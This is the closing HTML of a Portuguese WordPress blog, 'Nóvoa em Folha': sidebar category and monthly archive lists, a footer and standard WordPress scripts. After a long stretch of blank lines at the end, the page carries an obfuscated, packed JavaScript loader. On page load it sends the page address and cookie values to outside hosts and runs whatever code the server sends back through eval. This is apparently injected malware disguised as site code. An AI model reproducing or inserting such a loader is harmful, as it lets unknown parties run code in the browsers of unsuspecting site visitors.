	<li class="cat-item cat-item-9"><a href="https://novoaemfolha.com/category/humor-maledicencia-e-filosofia-barata-christiana">Humor, maledicência e filosofia barata (Christiana)</a> (37)
</li>
	<li class="cat-item cat-item-13"><a href="https://novoaemfolha.com/category/outras-palavras">Outras Palavras</a> (18)
</li>
	<li class="cat-item cat-item-5"><a href="https://novoaemfolha.com/category/poesia">poesia</a> (165)
</li>
	<li class="cat-item cat-item-20"><a href="https://novoaemfolha.com/category/sonetos">sonetos</a> (6)
</li>
	<li class="cat-item cat-item-7"><a href="https://novoaemfolha.com/category/textos-antigos-christiana">Textos antigos (Christiana)</a> (39)
</li>
	<li class="cat-item cat-item-6"><a href="https://novoaemfolha.com/category/textos-antigos-maria-helena">TEXTOS ANTIGOS (MARIA HELENA)</a> (38)
</li>
	<li class="cat-item cat-item-1"><a href="https://novoaemfolha.com/category/uncategorized">Uncategorized</a> (578)
</li>
			</ul>

			</li><li class="sidebox"><h3>Arquivos Mensais</h3>
			<ul>
					<li><a href='https://novoaemfolha.com/2023/09'>September 2023</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2023/06'>June 2023</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2022/03'>March 2022</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/11'>November 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/10'>October 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/09'>September 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/07'>July 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/06'>June 2021</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2021/05'>May 2021</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2021/03'>March 2021</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2021/02'>February 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/01'>January 2021</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2020/12'>December 2020</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2020/09'>September 2020</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2020/07'>July 2020</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2020/01'>January 2020</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2019/07'>July 2019</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2019/05'>May 2019</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2019/04'>April 2019</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2019/01'>January 2019</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/12'>December 2018</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/11'>November 2018</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/09'>September 2018</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2018/08'>August 2018</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/05'>May 2018</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/04'>April 2018</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2017/12'>December 2017</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2017/09'>September 2017</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2017/07'>July 2017</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2017/06'>June 2017</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2017/03'>March 2017</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2017/02'>February 2017</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/12'>December 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2016/10'>October 2016</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/09'>September 2016</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2016/08'>August 2016</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/07'>July 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2016/06'>June 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2016/05'>May 2016</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/04'>April 2016</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/03'>March 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2016/02'>February 2016</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2016/01'>January 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/09'>September 2015</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2015/07'>July 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/06'>June 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/05'>May 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/04'>April 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/03'>March 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/02'>February 2015</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2014/12'>December 2014</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2014/11'>November 2014</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2014/10'>October 2014</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2014/09'>September 2014</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2014/08'>August 2014</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2014/07'>July 2014</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2014/06'>June 2014</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2014/05'>May 2014</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2014/04'>April 2014</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2014/03'>March 2014</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2014/02'>February 2014</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2014/01'>January 2014</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2013/12'>December 2013</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2013/11'>November 2013</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2013/10'>October 2013</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2013/09'>September 2013</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2013/08'>August 2013</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2013/07'>July 2013</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2013/06'>June 2013</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2013/05'>May 2013</a>&nbsp;(14)</li>
	<li><a href='https://novoaemfolha.com/2013/04'>April 2013</a>&nbsp;(20)</li>
	<li><a href='https://novoaemfolha.com/2013/03'>March 2013</a>&nbsp;(20)</li>
	<li><a href='https://novoaemfolha.com/2013/02'>February 2013</a>&nbsp;(14)</li>
	<li><a href='https://novoaemfolha.com/2013/01'>January 2013</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2012/12'>December 2012</a>&nbsp;(22)</li>
	<li><a href='https://novoaemfolha.com/2012/11'>November 2012</a>&nbsp;(27)</li>
	<li><a href='https://novoaemfolha.com/2012/10'>October 2012</a>&nbsp;(16)</li>
	<li><a href='https://novoaemfolha.com/2012/09'>September 2012</a>&nbsp;(12)</li>
	<li><a href='https://novoaemfolha.com/2012/08'>August 2012</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2012/07'>July 2012</a>&nbsp;(17)</li>
	<li><a href='https://novoaemfolha.com/2012/06'>June 2012</a>&nbsp;(11)</li>
	<li><a href='https://novoaemfolha.com/2012/05'>May 2012</a>&nbsp;(15)</li>
	<li><a href='https://novoaemfolha.com/2012/04'>April 2012</a>&nbsp;(15)</li>
	<li><a href='https://novoaemfolha.com/2012/03'>March 2012</a>&nbsp;(9)</li>
	<li><a href='https://novoaemfolha.com/2012/02'>February 2012</a>&nbsp;(11)</li>
	<li><a href='https://novoaemfolha.com/2012/01'>January 2012</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2011/12'>December 2011</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2011/11'>November 2011</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2011/10'>October 2011</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2011/09'>September 2011</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2011/08'>August 2011</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2011/07'>July 2011</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2011/06'>June 2011</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2011/05'>May 2011</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2011/04'>April 2011</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2011/03'>March 2011</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2011/02'>February 2011</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2010/10'>October 2010</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2010/09'>September 2010</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2010/08'>August 2010</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2010/07'>July 2010</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2010/06'>June 2010</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2010/05'>May 2010</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2010/04'>April 2010</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2010/03'>March 2010</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2010/02'>February 2010</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2010/01'>January 2010</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2009/12'>December 2009</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2009/11'>November 2009</a>&nbsp;(9)</li>
	<li><a href='https://novoaemfolha.com/2009/10'>October 2009</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2009/09'>September 2009</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2009/08'>August 2009</a>&nbsp;(11)</li>
	<li><a href='https://novoaemfolha.com/2009/07'>July 2009</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2009/06'>June 2009</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2009/05'>May 2009</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2009/04'>April 2009</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2009/03'>March 2009</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2009/02'>February 2009</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2009/01'>January 2009</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2008/12'>December 2008</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2008/11'>November 2008</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2008/10'>October 2008</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2008/09'>September 2008</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2008/08'>August 2008</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2008/06'>June 2008</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2008/05'>May 2008</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2008/04'>April 2008</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2008/03'>March 2008</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2008/02'>February 2008</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2008/01'>January 2008</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2007/12'>December 2007</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2007/11'>November 2007</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2007/10'>October 2007</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2007/09'>September 2007</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2007/08'>August 2007</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2007/07'>July 2007</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2007/06'>June 2007</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2007/05'>May 2007</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2007/04'>April 2007</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2007/03'>March 2007</a>&nbsp;(12)</li>
	<li><a href='https://novoaemfolha.com/2007/02'>February 2007</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2007/01'>January 2007</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2006/12'>December 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/10'>October 2006</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2006/09'>September 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/08'>August 2006</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2006/07'>July 2006</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2006/05'>May 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/04'>April 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/03'>March 2006</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2006/02'>February 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/01'>January 2006</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2005/12'>December 2005</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2005/11'>November 2005</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2005/10'>October 2005</a>&nbsp;(12)</li>
	<li><a href='https://novoaemfolha.com/2005/09'>September 2005</a>&nbsp;(16)</li>
	<li><a href='https://novoaemfolha.com/2005/08'>August 2005</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2005/07'>July 2005</a>&nbsp;(15)</li>
	<li><a href='https://novoaemfolha.com/2005/06'>June 2005</a>&nbsp;(17)</li>
	<li><a href='https://novoaemfolha.com/2005/05'>May 2005</a>&nbsp;(17)</li>
	<li><a href='https://novoaemfolha.com/2005/04'>April 2005</a>&nbsp;(11)</li>
	<li><a href='https://novoaemfolha.com/2005/03'>March 2005</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2005/02'>February 2005</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2005/01'>January 2005</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2004/12'>December 2004</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2004/11'>November 2004</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2004/10'>October 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/09'>September 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/08'>August 2004</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2004/07'>July 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/06'>June 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/05'>May 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/04'>April 2004</a>&nbsp;(9)</li>
	<li><a href='https://novoaemfolha.com/2004/03'>March 2004</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2004/01'>January 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2003/12'>December 2003</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2003/11'>November 2003</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2003/10'>October 2003</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2003/09'>September 2003</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2003/07'>July 2003</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2003/06'>June 2003</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2003/05'>May 2003</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/1905/10'>October 1905</a>&nbsp;(1)</li>
			</ul>

			</li></ul>
</div><!-- end id:sidebar -->
</div><!-- end id:content -->
</div><!-- end id:container --><div id="footer">
<p><strong>Nóvoa em Folha</strong> &copy; 2026 All Rights Reserved.</p>
<p class="right">
	<span><a href="http://wpthemes.info/misty-look/" title="MistyLook WordPress Theme by Sadish Bala">Free WordPress Themes</a> | <a href="http://www.freehostreview.com/" title="Free Web Space" target="_blank">Free Web Space</a></span>
</p>
<br class="clear" />
</div><!-- end id:footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mistylook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://novoaemfolha.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://novoaemfolha.com/wp-content/plugins/divi-dash/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script defer type="text/javascript" src="https://novoaemfolha.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763035494" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://novoaemfolha.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://novoaemfolha.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>